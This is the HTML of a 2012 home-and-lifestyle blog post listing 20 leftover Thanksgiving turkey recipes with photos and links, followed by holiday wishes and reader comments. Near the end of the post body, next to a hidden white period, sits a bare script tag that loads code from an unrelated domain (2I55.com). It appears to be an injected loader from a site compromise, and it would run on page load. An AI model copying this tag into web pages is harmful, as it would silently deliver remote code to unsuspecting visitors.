<p>For our official Thanksgiving feast, we’ll get together with friends and family at my Aunt’s house tomorrow.&#160; I’m always looking for new ways to use leftover turkey and I rounded up 20 scrumptious looking recipes, a few of which I’ll definitely try.</p>
<p align="center"><img fetchpriority="high" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="20 leftover turkey recipes" border="0" alt="20 leftover turkey recipes" src="http://centsationalgirl.com/wp-content/uploads/2012/11/20-leftover-turkey-recipes.jpg" width="562" height="422" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/20-leftover-turkey-recipes.jpg" ></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">1.&#160; <a href="http://www.bonappetit.com/recipes/2012/11/turkey-and-mushroom-risotto" class="external" rel="nofollow"><span style="color: #408080">Turkey and Mushroom Risotto</span></a></p>
<p align="center"><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey and mushroom risotto" border="0" alt="turkey and mushroom risotto" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-and-mushroom-risotto.jpg" width="565" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-and-mushroom-risotto.jpg" ></p>
<p>&#160;</p>
<p align="center">2.&#160; <a href="http://whiteonricecouple.com/recipes/creamy-turkey-potato-soup/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Potato Soup</span></a></p>
<p align="center"><a href="http://whiteonricecouple.com/recipes/creamy-turkey-potato-soup/" target="_blank" class="external" rel="nofollow"><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey potato soup" border="0" alt="turkey potato soup" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-potato-soup.jpg" width="604" height="445" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-potato-soup.jpg" ></a></p>
<p>&#160;</p>
<p align="center">3.&#160; <a href="http://www.myrecipes.com/recipe/turkey-pho-10000001673058/" class="external" rel="nofollow"><span style="color: #408080">Turkey Pho</span></a></p>
<p align="center"><a href="http://www.myrecipes.com/recipe/turkey-pho-10000001673058/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey pho" border="0" alt="turkey pho" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pho.jpg" width="487" height="456" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pho.jpg" ></a></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">
<p><span id="more-32733"></span></p>
<p align="center">4. <a href="http://www.pauladeen.com/recipes/recipe_view/turkey_cranberry_monte_cristo/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Cranberry Monte Cristo</span></a></p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey cranberry monte cristo" border="0" alt="turkey cranberry monte cristo" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-cranberry-monte-cristo.jpg" width="423" height="590" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-cranberry-monte-cristo.jpg" ></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">5.&#160; <a href="http://somethewiser.danoah.com/2012/11/white-turkey-chili-30-minute-dinner.html" class="external" rel="nofollow"><span style="color: #408080">White Turkey Chili</span></a></p>
<p align="center"><a href="http://somethewiser.danoah.com/2012/11/white-turkey-chili-30-minute-dinner.html" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey chili" border="0" alt="turkey chili" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-chili.jpg" width="442" height="608" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-chili.jpg" ></a></p>
<p align="center">* I also love my <a href="http://centsationalgirl.com/2012/01/southwest-white-bean-chicken-chili/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">southwest white bean chili</span></a> too!</p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">6.&#160; <a href="http://shewearsmanyhats.com/2012/11/rosemary-hummus-turkey-wraps/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Rosemary Hummus Turkey Wraps</span></a></p>
<p align="center"><a href="http://shewearsmanyhats.com/2012/11/rosemary-hummus-turkey-wraps/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="rosemary hummus turkey wraps" border="0" alt="rosemary hummus turkey wraps" src="http://centsationalgirl.com/wp-content/uploads/2012/11/rosemary-hummus-turkey-wraps.jpg" width="612" height="346" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/rosemary-hummus-turkey-wraps.jpg" ></a></p>
<p>&#160;</p>
<p align="center">7.&#160; <a href="http://www.pauladeen.com/recipes/recipe_view/curried_turkey_salad/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Curried Turkey Salad</span></a></p>
<p align="center"><a href="http://www.pauladeen.com/recipes/recipe_view/curried_turkey_salad/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="curried turkey salad" border="0" alt="curried turkey salad" src="http://centsationalgirl.com/wp-content/uploads/2012/11/curried-turkey-salad.jpg" width="401" height="573" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/curried-turkey-salad.jpg" ></a></p>
<p>&#160;</p>
<p align="center">8.&#160; <a href="http://www.tasteandtellblog.com/rosemary-turkey-squares/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Rosemary and Turkey Squares</span></a></p>
<p><a href="http://www.tasteandtellblog.com/rosemary-turkey-squares/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="rosemary turkey squares" border="0" alt="rosemary turkey squares" src="http://centsationalgirl.com/wp-content/uploads/2012/11/rosemary-turkey-squares.jpg" width="426" height="549" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/rosemary-turkey-squares.jpg" ></a></p>
<p>&#160;</p>
<p align="center">9.&#160; <a href="http://www.gourmandia.com/recipes/turkey-broccoli-alfredo" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Broccoli Alfredo</span></a></p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey broccoli alfredo" border="0" alt="turkey broccoli alfredo" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-broccoli-alfredo.jpg" width="584" height="387" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-broccoli-alfredo.jpg" ></p>
<p>&#160;</p>
<p align="center">10.&#160;&#160; <a href="http://www.bonappetit.com/recipes/2006/02/turkey_chopped_salad_with_spicy_avocado_dressing" class="external" rel="nofollow"><span style="color: #408080">Turkey Chopped Salad with Avocado Dressing</span></a></p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey chopped salad with avocado dressing" border="0" alt="turkey chopped salad with avocado dressing" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-chopped-salad-with-avocado-dressing.jpg" width="558" height="428" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-chopped-salad-with-avocado-dressing.jpg" ></p>
<p>&#160;</p>
<p align="center">11.&#160; <a href="http://thepioneerwoman.com/cooking/2011/11/leftover-turkey-and-swiss-panini/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey and Swiss Panini</span></a></p>
<p align="center"><a href="http://thepioneerwoman.com/cooking/2011/11/leftover-turkey-and-swiss-panini/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="leftover turkey and swiss panini" border="0" alt="leftover turkey and swiss panini" src="http://centsationalgirl.com/wp-content/uploads/2012/11/leftover-turkey-and-swiss-panini.jpg" width="590" height="376" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/leftover-turkey-and-swiss-panini.jpg" ></a></p>
<p>&#160;</p>
<p align="center">12.&#160; <a href="http://asouthernfairytale.com/2010/11/16/turkey-enchiladas-verde/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Enchiladas Verde</span></a></p>
<p align="center"><a href="http://asouthernfairytale.com/2010/11/16/turkey-enchiladas-verde/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey enchiladas verde" border="0" alt="turkey enchiladas verde" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-enchiladas-verde.jpg" width="524" height="382" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-enchiladas-verde.jpg" ></a></p>
<p align="center">&#160;&#160; *or <a href="http://centsationalgirl.com/2011/02/sour-cream-enchiladas/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">my sour cream enchiladas</span></a>, yum!</p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">13.&#160; <a href="http://www.foodnetwork.com/recipes/patrick-and-gina-neely/crunchy-turkey-salad-sandwiches-recipe/index.html" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Crunchy Turkey Salad Sandwiches</span></a></p>
<p align="center"><a href="http://www.foodnetwork.com/recipes/patrick-and-gina-neely/crunchy-turkey-salad-sandwiches-recipe/index.html" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="crunchy turkey salad sandwiches" border="0" alt="crunchy turkey salad sandwiches" src="http://centsationalgirl.com/wp-content/uploads/2012/11/crunchy-turkey-salad-sandwiches.jpg" width="527" height="423" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/crunchy-turkey-salad-sandwiches.jpg" ></a></p>
<p align="center">&#160;</p>
<p align="center">14.&#160; <a href="http://www.dashrecipes.com/recipes/dr/l/linguine-with-turkey.html" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Linguine with Turkey</span></a></p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="linguine with turkey" border="0" alt="linguine with turkey" src="http://centsationalgirl.com/wp-content/uploads/2012/11/linguine-with-turkey.jpg" width="553" height="342" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/linguine-with-turkey.jpg" ></p>
<p align="center">
<p align="center">
<p align="center">&#160;</p>
<p align="center">15.&#160; <a href="http://www.simplyscratch.com/2012/06/creamy-caesar-dressing-caesar-blt-club-sandwich.html" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Caesar BLT</span></a></p>
<p align="center"><a href="http://www.simplyscratch.com/2012/06/creamy-caesar-dressing-caesar-blt-club-sandwich.html" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey ceasar blt" border="0" alt="turkey ceasar blt" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-ceasar-blt.jpg" width="527" height="360" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-ceasar-blt.jpg" ></a></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">16.&#160; <a href="http://www.marthastewart.com/275078/recipes-for-thanksgiving-leftovers/@center/276949/everything-thanksgiving#/262249" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Cobb Salad</span></a></p>
<p align="center"><a href="http://www.marthastewart.com/275078/recipes-for-thanksgiving-leftovers/@center/276949/everything-thanksgiving#/262249" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey cobb salad" border="0" alt="turkey cobb salad" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-cobb-salad.jpg" width="473" height="586" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-cobb-salad.jpg" ></a></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">17.&#160; <a href="http://www.kalynskitchen.com/2011/11/recipe-for-easy-leftover-turkey-pita.html" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Pita with Cranberry Salsa</span></a></p>
<p align="center"><a href="http://www.kalynskitchen.com/2011/11/recipe-for-easy-leftover-turkey-pita.html" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey pita" border="0" alt="turkey pita" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pita.jpg" width="489" height="394" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pita.jpg" ></a></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">18.&#160; <a href="http://www.simplyrecipes.com/recipes/open_faced_turkey_and_gravy_sandwich/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Open Faced Turkey Sandwiches</span></a></p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="open faced turkey sandwiches" border="0" alt="open faced turkey sandwiches" src="http://centsationalgirl.com/wp-content/uploads/2012/11/open-faced-turkey-sandwiches.jpg" width="533" height="354" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/open-faced-turkey-sandwiches.jpg" ></p>
<p align="center">
<p align="center">&#160;</p>
<p align="center">19.&#160; <a href="http://dailywaffle.com/2012/10/17/comfort-food-dead-ahead-chicken-tetrazzini/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Tetrazzini</span></a></p>
<p align="center"><a href="http://dailywaffle.com/2012/10/17/comfort-food-dead-ahead-chicken-tetrazzini/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey tetrazzini" border="0" alt="turkey tetrazzini" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-tetrazzini.jpg" width="578" height="407" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-tetrazzini.jpg" ></a></p>
<p>&#160;</p>
<p align="center">20.&#160; <a href="http://blogchef.net/turkey-pot-pie-recipe/" target="_blank" class="external" rel="nofollow"><span style="color: #408080">Turkey Pot Pie</span></a></p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="turkey pot pie" border="0" alt="turkey pot pie" src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pot-pie.jpg" width="550" height="370" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/turkey-pot-pie.jpg" ></p>
<p align="center">
<p align="center">And now I’m sooooo craving turkey, are you?&#160;&#160;&#160; :)</p>
<p>&#160;</p>
<p>I’m off to celebrate with family for the next couple of days &#8211; I have a lot to be thankful for this year, the list is long, but mostly I’m grateful for good health and the comforts of home, which we all know so many are without.&#160; I’m also so thankful for all of YOU who visit here, you inspire me to keep this conversation going.&#160; Thank you for sharing your comments, your lives, your tips, your makeovers, and your funny stories with me.</p>
<p>Sending you all wishes for a beautiful Thanksgiving filled with delicious food and the love of friends and family!</p>
<p align="center"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="happy thanksgiving table" border="0" alt="happy thanksgiving table" src="http://centsationalgirl.com/wp-content/uploads/2012/11/happy-thanksgiving-table.jpg" width="551" height="644" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" data-jpibfi-post-title="Thanksgiving Turkey Leftovers &#8211; 20 Recipes!" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2012/11/happy-thanksgiving-table.jpg" ></p>
<p align="left">
<p align="left">If you’d like some last minute tips on <a href="http://mycolortopia.com/blog/color/setting-a-festive-fall-table" target="_blank" class="external" rel="nofollow"><span style="color: #408080">setting a festive fall table</span></a>, you can read my latest article on the subject over at My Colortopia.</p>
<p align="center">Cheers!</p>
<p align="center">
<p align="center"><span style="color: #ffffff">.</span></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/&title=Thanksgiving Turkey Leftovers - 20 Recipes!' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Thanksgiving Turkey Leftovers - 20 Recipes! on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Thanksgiving Turkey Leftovers - 20 Recipes!+https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Thanksgiving Turkey Leftovers - 20 Recipes! on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/&is_video=false&description=Thanksgiving Turkey Leftovers - 20 Recipes!" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Thanksgiving Turkey Leftovers - 20 Recipes! on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Thanksgiving Turkey Leftovers - 20 Recipes! on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Thanksgiving Turkey Leftovers - 20 Recipes! by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/foodies/" rel="tag">Food + Recipes</a><br /><br /><a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comments" class="comments-popup-link" >6 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			6 comments		</h2>

		<ol class="commentlist">
					<li id="comment-1569477" class="comment even thread-even depth-1">
			<article id="div-comment-1569477" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/060c98d85ebd8c9fca6e07d88ac18edd871123dc77377f7486def260d77741ab?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/060c98d85ebd8c9fca6e07d88ac18edd871123dc77377f7486def260d77741ab?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cathleen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1569477"><time datetime="2012-11-21T12:18:17-08:00">November 21, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for rounding up so many great ideas for turkey leftovers. Yum&#8230;now I really can&#8217;t wait for tomorrow! My husband will be continuing his tradition of cooking the turkey out on the grill. The down side is that it&#8217;s so tasty that there&#8217;s usually no leftovers. Have a wonderful Thanksgiving!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1569477#respond" data-commentid="1569477" data-postid="32733" data-belowelement="div-comment-1569477" data-respondelement="respond" data-replyto="Reply to Cathleen" aria-label="Reply to Cathleen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1570119" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-1570119" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/eebdc9b38aae0977d1eec0d0d6a01fb0028b0d25b06a4202fb7d980e21f6f0ef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eebdc9b38aae0977d1eec0d0d6a01fb0028b0d25b06a4202fb7d980e21f6f0ef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://simpledetailsblog.blogspot.com" class="url" rel="ugc external nofollow">Pam @ Simple Details</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1570119"><time datetime="2012-11-21T16:06:50-08:00">November 21, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you, Kate for the endless inspiration ~ your diy projects, your generous spirit, sharing your success tips and encouragement, and of course that turkey pot pie&#8230;.YUM! Wishing you a wonderful time with your family!</p>
				</div><!-- .comment-content -->

